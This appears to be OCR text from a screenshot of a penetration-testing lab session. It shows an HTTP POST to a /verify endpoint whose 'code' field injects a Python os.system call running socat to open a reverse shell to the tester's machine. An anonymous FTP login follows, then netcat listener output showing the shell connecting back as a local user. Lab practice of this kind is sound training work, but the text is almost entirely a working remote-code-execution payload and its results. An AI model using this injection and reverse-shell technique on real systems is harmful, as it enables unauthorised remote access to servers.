 Request
Pretty Raw Hex
\n
1 POST /verify HTTP/1.1
2 Host: 192.168.151.117:50000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Length: 53
11 Content-Type: application/x-www-form-urlencoded
12
13 code=os.system('socat TCP:192.168.45.194:80 EXEC:sh')
Search...
0 matches
Response
Completed in 7 minute(s) and 0 second(s)
Inspector
┌──(aaron㉿aacai)-[~/Desktop/Script/nmapAutomator]
└─$ ftp 192.168.151.117
Connected to 192.168.151.117.
220 (vsFTPd 3.0.3)
Name (192.168.151.117:aaron): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||22087|)
^C
receive aborted. Waiting for remote to finish abort.
ftp> passive
Passive mode: off; fallback to active mode: off.
ftp> ls
200 EPRT command successful. Consider using EPSV.
^C
421 Service not available, user interrupt. Connection closed.
ftp> exit
┌──(aaron㉿aacai)-[~/Desktop/Script/nmapAutomator]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.194] from (UNKNOWN) [192.168.151.117] 46638
id
uid=1000(cmeeks) gid=1000(cmeeks) groups=1000(cmeeks)
/bin/bash
id
uid=1000(cmeeks) gid=1000(cmeeks) groups=1000(cmeeks)
^C
┌──(aaron㉿aacai)-[~/Desktop/Script/nmapAutomator]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.194] from (UNKNOWN) [192.168.151.117] 46640
id
uid=1000(cmeeks) gid=1000(cmeeks) groups=1000(cmeeks)